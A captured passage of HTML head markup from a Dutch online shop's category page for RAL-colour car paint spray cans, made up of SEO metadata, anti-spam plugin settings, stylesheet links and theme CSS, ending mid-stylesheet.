

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/
body_size: 35864
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--fwp-loop-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f7a3fc9db0","_rest_nonce":"e1c3beac5d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/nonpaintpro.nl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"nonpaintpro.nl","text__ee_click_to_select":"Klik om de hele gegevens te selecteren","text__ee_original_email":"De volledige tekst is","text__ee_got_it":"Duidelijk","text__ee_blocked":"Geblokkeerd","text__ee_cannot_connect":"Kan geen verbinding maken","text__ee_cannot_decode":"Kan e-mail niet decoderen. Onbekende reden","text__ee_email_decoder":"Cleantalk e-mail decoder","text__ee_wait_for_decoding":"De magie is onderweg!","text__ee_decoding_process":"Wacht een paar seconden terwijl we de contactgegevens decoderen."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f7a3fc9db0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/nonpaintpro.nl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1580910733,"emailEncoderPassKey":"a1bf56083cf448ef4c00c2396a9a82f4","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RAL Kleuren Archieven - Non Paint Pro</title>
	<link rel="canonical" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RAL Kleuren Archieven - Non Paint Pro" />
	<meta property="og:url" content="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/" />
	<meta property="og:site_name" content="Non Paint Pro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/","url":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/","name":"RAL Kleuren Archieven - Non Paint Pro","isPartOf":{"@id":"https://nonpaintpro.nl/#website"},"primaryImageOfPage":{"@id":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/#primaryimage"},"image":{"@id":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/#primaryimage"},"thumbnailUrl":"https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011.jpeg","breadcrumb":{"@id":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/#primaryimage","url":"https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011.jpeg","contentUrl":"https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011.jpeg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nonpaintpro.nl/"},{"@type":"ListItem","position":2,"name":"Spuitbussen","item":"https://nonpaintpro.nl/pc/spuitbussen/"},{"@type":"ListItem","position":3,"name":"Autolak","item":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/"},{"@type":"ListItem","position":4,"name":"RAL Kleuren"}]},{"@type":"WebSite","@id":"https://nonpaintpro.nl/#website","url":"https://nonpaintpro.nl/","name":"Non Paint Pro","description":"Schadeherstel producten","publisher":{"@id":"https://nonpaintpro.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nonpaintpro.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://nonpaintpro.nl/#organization","name":"NonPaint Pro","url":"https://nonpaintpro.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://nonpaintpro.nl/#/schema/logo/image/","url":"https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png","contentUrl":"https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png","width":550,"height":178,"caption":"NonPaint Pro"},"image":{"@id":"https://nonpaintpro.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nonpaintpro/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; feed" href="https://nonpaintpro.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; reacties feed" href="https://nonpaintpro.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; RAL Kleuren Categorie feed" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/feed/" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://nonpaintpro.nl/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768397088' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768397088' media='all' />
<link rel='stylesheet' id='pdfev-font-awesome-css' href='https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/font-awesome/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='pdfev-frontend-style-css' href='https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/assets/css/frontend.css?ver=1.3.7' media='all' />
<style id='pdfev-frontend-style-inline-css'>
:root{
                    --pdfev-primary:#dd0000;        
                    --pdfev-secondary:#666666;
                    --pdfev-dark:#333333; 
                    --pdfev-light:#e5e5e5;
                    }
                
/*# sourceURL=pdfev-frontend-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://nonpaintpro.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768397237' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://nonpaintpro.nl/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1764067481' media='all' />
<link rel='stylesheet' id='bricks-child-css' href='https://nonpaintpro.nl/wp-content/themes/bricks-child/style.css?ver=1700732325' media='all' />
<link rel='stylesheet' id='bricks-woocommerce-css' href='https://nonpaintpro.nl/wp-content/themes/bricks/assets/css/integrations/woocommerce-layer.min.css?ver=1764067481' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://nonpaintpro.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768397571' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://nonpaintpro.nl/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nonpaintpro.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9' media='all' />
<style id='bricks-frontend-inline-inline-css'>
.added_to_cart.wc-forward {display: none}
html {scroll-behavior: smooth}:root {} .brxe-container {width: 1280px; padding-right: 0; padding-left: 0} .woocommerce main.site-main {width: 1280px} #brx-content.wordpress {width: 1280px} .brxe-section {padding-top: 90px; padding-right: 30px; padding-bottom: 90px; padding-left: 30px} body {font-family: "Inter"; color: #292524} h1, h2, h3, h4, h5, h6 {font-family: "Rubik"; color: #1c1917; font-weight: 800} h1 {font-size: 36px; text-transform: uppercase} h2 {text-transform: uppercase; font-size: 28px} h3 {font-size: 24px; text-transform: uppercase} .bricks-button {font-family: "Inter"; font-weight: 700; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px; border-radius: 4px} :root .bricks-button[class*="primary"]:not(.outline) {background-color: var(--bricks-color-vfcjry)} :root .bricks-button[class*="primary"] {color: #ffffff} .bricks-button.lg {padding-top: 12px; padding-right: 24px; padding-bottom: 12px; padding-left: 24px} .bricks-button.sm {padding-top: 6px; padding-right: 12px; padding-bottom: 6px; padding-left: 12px} :root .bricks-button[class*="secondary"]:not(.outline) {background-color: var(--bricks-color-tdqjvb)} :root .bricks-button[class*="secondary"]:not(.outline):hover {background-color: var(--bricks-color-dnhbvw)} :root .bricks-button[class*="primary"]:not(.outline):hover {background-color: var(--bricks-color-bliyas)}.brxe-form .form-group label {letter-spacing: 0px; text-transform: uppercase; font-size: 13px; font-weight: 700}.brxe-form .form-group .label {letter-spacing: 0px; text-transform: uppercase; font-size: 13px; font-weight: 700}.brxe-form ::placeholder {color: rgba(71, 66, 62, 0.8); font-weight: 500; font-size: 14px}.brxe-form select {color: rgba(71, 66, 62, 0.8); font-weight: 500; font-size: 14px; border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .form-group input {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .flatpickr {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form textarea {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .bricks-button {border-radius: 4px; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px}.brxe-form .choose-files {border-radius: 4px}.brxe-form .form-group {padding-top: 0; padding-bottom: 5px}@media (max-width: 767px) { .brxe-section {padding-top: 45px; padding-bottom: 45px}}@media (max-width: 478px) { .brxe-section {padding-top: 30px; padding-right: 15px; padding-bottom: 30px; padding-left: 15px}}.rounded.brxe-block {border-radius: 4px; margin-bottom: 0}.rich-text h1 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h2 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h3 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h4 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h1:first-child,.rich-text h2:first-child,.rich-text h3:first-child,.rich-text h4:first-child {margin-top: 0 !important;} .rich-text img {margin: 30px 0; border-radius: 4px; width: 100%; height: auto; border: 1px solid #f5f5f4;}:root {--bricks-color-37b61a: #f5f5f5;--bricks-color-e549d8: #e0e0e0;--bricks-color-96a4a6: #9e9e9e;--bricks-color-a56e62: #616161;--bricks-color-885b63: #424242;--bricks-color-d46266: #212121;--bricks-color-564aa4: #ffeb3b;--bricks-color-e00a10: #ffc107;--bricks-color-ecd8a8: #ff9800;--bricks-color-278bbc: #ff5722;--bricks-color-48e14c: #f44336;--bricks-color-040a44: #9c27b0;--bricks-color-730107: #2196f3;--bricks-color-4074d4: #03a9f4;--bricks-color-e66880: #81D4FA;--bricks-color-4bc750: #4caf50;--bricks-color-8844eb: #8bc34a;--bricks-color-b94e33: #cddc39;--bricks-color-vfcjry: #e21e2b;--bricks-color-nmtgds: #be1722;--bricks-color-bliyas: #9d1720;--bricks-color-iaehru: #821a21;--bricks-color-pjvtzd: #47080c;--bricks-color-vqutst: #f5f5f4;--bricks-color-dlucnf: #e7e5e4;--bricks-color-lblbws: #44403c;--bricks-color-hquuab: #292524;--bricks-color-otxafc: #292524;--bricks-color-qmttgq: #0284c7;--bricks-color-tdqjvb: #16a34a;--bricks-color-dnhbvw: #166534;}#brxe-c4bf49 {height: 22px; width: 22px; stroke: #16a34a; margin-right: 10px}#brxe-3a90d1 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-d577bc {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 767px) {#brxe-d577bc {display: none}}#brxe-a33049 {height: 22px; width: 22px; stroke: #00aa65; margin-right: 10px}#brxe-89ee39 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-762e02 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 767px) {#brxe-762e02 {display: none}}#brxe-d79283 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-d79283:hover {color: #0ea5e9}#brxe-580561 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto; margin-left: auto}@media (max-width: 767px) {#brxe-580561 {margin-left: 0}}@media (max-width: 478px) {#brxe-580561 {flex-wrap: nowrap}}#brxe-3522ba {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-3522ba:hover {color: #0ea5e9}#brxe-4b6915 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 478px) {#brxe-4b6915 {flex-wrap: nowrap}}#brxe-40a96a {flex-direction: row; align-items: center; justify-content: flex-start; column-gap: 30px}@media (max-width: 767px) {#brxe-40a96a {justify-content: center; align-items: center}}@media (max-width: 478px) {#brxe-40a96a {justify-content: center; align-items: center; flex-wrap: nowrap}}#brxe-967764 {padding-top: 8px; padding-bottom: 8px; justify-content: center; align-items: center; background-color: var(--bricks-color-vqutst)}@media (max-width: 478px) {#brxe-967764 {padding-right: 15px; padding-left: 15px}}#brxe-4a3e37 .bricks-site-logo {width: 180px}@media (max-width: 767px) {#brxe-4a3e37 {order: 2}}@media (max-width: 478px) {#brxe-4a3e37 .bricks-site-logo {width: 120px}}#brxe-7728a6 form {font-weight: 600; border: 1px solid #e7e5e4; border-radius: 4px}#brxe-7728a6 svg {stroke: #005331; height: 22px; width: 22px}#brxe-7728a6 input[type=search] {border: 0; border-style: none; border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 46px; width: 400px}#brxe-7728a6 .bricks-search-overlay .bricks-search-form {max-width: 400px}#brxe-7728a6 input[type=search]::placeholder {color: rgba(55, 66, 83, 0.72)}@media (max-width: 991px) {#brxe-7728a6 {display: none}}@media (max-width: 767px) {#brxe-7728a6 {order: 1; width: 100%; margin-bottom: 15px; display: none}#brxe-7728a6 form {border-top-width: 0; border-right-width: 0; border-left-width: 0; border-radius: 0}#brxe-7728a6 input[type=search] {width: 100%}#brxe-7728a6 .bricks-search-overlay .bricks-search-form {max-width: 100%}}#brxe-eigqff {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-eigqff:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-tscckq {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-tscckq:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-66c082 {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-66c082:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-d50a1a {flex-direction: row; align-items: center; justify-content: center}@media (max-width: 991px) {#brxe-d50a1a {display: none}}#brxe-1f5b2b {stroke: var(--bricks-color-pjvtzd); font-size: 18px}#brxe-1cc679 {width: 52px; height: 46px; min-height: 46px; max-height: 46px; min-width: 52px; max-width: 52px; border: 1px solid #e7e5e4; border-top-left-radius: 4px; border-bottom-left-radius: 4px; display: flex; justify-content: center; align-items: center; margin-left: 10px}#brxe-1cc679:hover {background-color: #f5f5f4}#brxe-efefa7 svg {stroke: var(--bricks-color-pjvtzd)}#brxe-efefa7 {width: 64px; height: 46px; display: flex; justify-content: center; align-items: center; border-top: 1px solid #e7e5e4; border-right: 1px solid #e7e5e4; border-bottom: 1px solid #e7e5e4; border-top-right-radius: 4px; border-bottom-right-radius: 4px; color: #1c1917}#brxe-efefa7 .mini-cart-link i {font-size: 18px; color: #0e352e}#brxe-efefa7 .cart-detail {border: 1px solid #e2e8f0; border-radius: 4px; width: 480px}#brxe-efefa7 .cart-count {background-color: #ed5f18}#brxe-efefa7 .cart-detail .woocommerce-mini-cart__buttons .button {border-radius: 4px; font-family: "Barlow"; font-weight: 800; text-transform: uppercase}#brxe-efefa7 .cart-detail img {width: 45px}#brxe-efefa7:hover {background-color: #f5f5f4}#brxe-efefa7 .mini-cart-link .cart-icon .cart-count {top: 5px}#brxe-efefa7 .woocommerce-mini-cart-item a:not(.remove) {font-size: 14px}#brxe-efefa7 .woocommerce-mini-cart-item .quantity {font-size: 14px; font-weight: 600; color: var(--bricks-color-lblbws)}#brxe-efefa7 .min-order-qty {padding: 10px; background: #e0f2fe; color: #0284c7; text-align: center; margin-bottom: 15px;}#brxe-005be5 {width: auto; flex-direction: row; align-items: center; justify-content: center; column-gap: 0px}@media (max-width: 767px) {#brxe-005be5 {order: 2}}#brxe-b5371e {flex-direction: row; align-items: center; justify-content: space-between; padding-top: 15px; padding-bottom: 15px}@media (max-width: 767px) {#brxe-b5371e {padding-right: 30px; padding-left: 30px}}@media (max-width: 478px) {#brxe-b5371e {padding-right: 15px; padding-left: 15px}}#brxe-quupvs form {font-weight: 600; border: 1px solid #e7e5e4; border-radius: 4px}#brxe-quupvs svg {stroke: #005331; height: 22px; width: 22px}#brxe-quupvs input[type=search] {border: 0; border-style: none; border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 46px; width: 400px}#brxe-quupvs .bricks-search-overlay .bricks-search-form {max-width: 400px}#brxe-quupvs input[type=search]::placeholder {color: rgba(55, 66, 83, 0.72)}#brxe-quupvs {display: none}@media (max-width: 991px) {#brxe-quupvs {display: block; margin-right: 30px; width: auto; flex-grow: 1}#brxe-quupvs input[type=search] {width: 100%; background-color: #ffffff}#brxe-quupvs .bricks-search-overlay .bricks-search-form {max-width: 100%}#brxe-quupvs form {border: 0; border-radius: 4px; overflow: hidden}}@media (max-width: 767px) {#brxe-quupvs {order: 1; display: block; flex-grow: 1}}@layer bricks {@media (max-width: 991px) {#brxe-f3d31c .bricks-nav-menu-wrapper { display: none; }#brxe-f3d31c .bricks-mobile-menu-toggle { display: block; }}}#brxe-f3d31c {color: #ffffff; font-weight: 700; margin-left: 15px}#brxe-f3d31c .bricks-nav-menu > li > a {padding-top: 14px; padding-right: 15px; padding-bottom: 14px; padding-left: 15px; font-size: 14px}#brxe-f3d31c .bricks-nav-menu > li > .brx-submenu-toggle > * {padding-top: 14px; padding-right: 15px; padding-bottom: 14px; padding-left: 15px; font-size: 14px}#brxe-f3d31c .bricks-nav-menu > li:hover > a {background-color: var(--bricks-color-bliyas)}#brxe-f3d31c .bricks-nav-menu > li:hover > .brx-submenu-toggle {background-color: var(--bricks-color-bliyas)}#brxe-f3d31c .bricks-nav-menu > li {margin-right: 0; margin-left: 0}#brxe-f3d31c .bricks-nav-menu .sub-menu {background-color: #ffffff; border-right: 1px solid #e2e8f0; border-bottom: 1px solid #e2e8f0; border-left: 1px solid #e2e8f0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px}#brxe-f3d31c .bricks-nav-menu .brx-submenu-toggle button {padding-top: 014px; padding-right: 15px; padding-left: 0; margin-left: -10px}#brxe-f3d31c .bricks-nav-menu .sub-menu > li > a {color: #1c1917; font-size: 14px; line-height: 22px}#brxe-f3d31c .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: #1c1917; font-size: 14px; line-height: 22px}#brxe-f3d31c .bricks-nav-menu .sub-menu a {padding-top: 8px; padding-right: 24px; padding-bottom: 8px; padding-left: 24px}#brxe-f3d31c .bricks-nav-menu .sub-menu button {padding-top: 8px; padding-right: 24px; padding-bottom: 8px; padding-left: 24px}#brxe-f3d31c .bricks-nav-menu .sub-menu .menu-item:hover {background-color: #e2e8f0}#brxe-f3d31c .bricks-nav-menu > .brx-has-megamenu > .brx-megamenu {transform: translateY(20px)}#brxe-f3d31c .bricks-nav-menu > .brx-has-megamenu.open > .brx-megamenu {transform: translateY(0px)}#brxe-f3d31c .brx-megamenu {transition: all 0.2s}#brxe-f3d31c .bricks-mobile-menu-wrapper:before {background-color: #f5f5f4}#brxe-f3d31c .bricks-mobile-menu > li > a {font-size: 18px; color: #1c1917; line-height: 32px; padding-top: 15px; padding-bottom: 15px}#brxe-f3d31c .bricks-mobile-menu > li > .brx-submenu-toggle > * {font-size: 18px; color: #1c1917; line-height: 32px; padding-top: 15px; padding-bottom: 15px}#brxe-f3d31c .bricks-mobile-menu-toggle {vertical-align: middle;}#brxe-f3d31c .hidden-mobile {display: none;}@media (max-width: 991px) {#brxe-f3d31c .bricks-mobile-menu-toggle {color: #f1f1ec; width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-wrapper {width: 80vw}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-top {width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-center {width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-bottom {width: 32px !important}#brxe-f3d31c .hidden-mobile {display: block;}}@media (max-width: 767px) {#brxe-f3d31c .bricks-nav-menu .sub-menu a {padding-top: 4px; padding-bottom: 4px}#brxe-f3d31c .bricks-nav-menu .sub-menu button {padding-top: 4px; padding-bottom: 4px}#brxe-f3d31c .bricks-mobile-menu .sub-menu > li > a {font-size: 16px; line-height: 28px; color: var(--bricks-color-hquuab); font-weight: 500}#brxe-f3d31c .bricks-mobile-menu .sub-menu > li > .brx-submenu-toggle > * {font-size: 16px; line-height: 28px; color: var(--bricks-color-hquuab); font-weight: 500}#brxe-f3d31c {order: 2; margin-left: 0}}@media (max-width: 478px) {#brxe-f3d31c .bricks-mobile-menu-wrapper:before {background-color: #f5f5f4}#brxe-f3d31c .bricks-mobile-menu > li > a {color: #1c1917; font-size: 18px}#brxe-f3d31c .bricks-mobile-menu > li > .brx-submenu-toggle > * {color: #1c1917; font-size: 18px}}#brxe-e26bdd {flex-direction: row; align-items: center; flex-grow: 1; border-radius: 4px; background-color: var(--bricks-color-vfcjry); width: auto}@media (max-width: 991px) {#brxe-e26bdd {padding-top: 10px; padding-right: 30px; padding-bottom: 10px; padding-left: 10px}}@media (max-width: 767px) {#brxe-e26bdd {border-radius: 0; order: 2; justify-content: center; flex-direction: row}}@media (max-width: 478px) {#brxe-e26bdd {border-radius: 0; order: 1; justify-content: flex-end; align-items: center; padding-right: 30px; padding-left: 15px; flex-shrink: 0}}#brxe-6d1cb7 {flex-direction: row; align-items: center; justify-content: space-between; margin-bottom: -25px}@media (max-width: 767px) {#brxe-6d1cb7 {flex-direction: row; margin-bottom: 0; width: 100%}}@media (max-width: 478px) {#brxe-6d1cb7 {flex-wrap: nowrap}}#brxe-8af038 {padding-top: 0; padding-bottom: 0; position: relative; z-index: 100; border-bottom: 1px solid var(--bricks-color-dlucnf); margin-bottom: 25px}@media (max-width: 767px) {#brxe-8af038 {padding-right: 0; padding-left: 0; margin-bottom: 0}}@media (max-width: 478px) {#brxe-8af038 {padding-right: 0; padding-left: 0}}#brxe-cdvuit {margin-bottom: 45px}#brxe-cdvuit .woocommerce-message {background-color: #dff7f2; color: #008044}#brxe-cdvuit .woocommerce-info {background-color: #e0f2fe; color: #0284c7}#brxe-cdvuit .woocommerce-error {background-color: #fcf7e8; color: #8f460e}#brxe-cdvuit .woocommerce-error a, #brxe-cdvuit .woocommerce-error a.button {background-color: #ed5f18}#brxe-cdvuit .woocommerce-message a, #brxe-cdvuit .woocommerce-message a.button {background-color: #009957}@media (max-width: 767px) {#brxe-cdvuit {margin-bottom: 15px}}.facetwp-checkbox {background: red; background-position: 0 6px !important;}@media (max-width: 767px) {#brxe-xuwqfo {display: none}}#brxe-vkftcp svg {height: 44px; width: 44px}@media (max-width: 767px) {#brxe-vkftcp {position: absolute; top: 15px; right: 15px}}@media (max-width: 767px) {#brxe-fhtfdn {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; flex-direction: column}}#brxe-boysfg[data-direction] .brx-offcanvas-inner {height: 100vh}@media (max-width: 767px) {#brxe-boysfg[data-direction] .brx-offcanvas-inner {width: 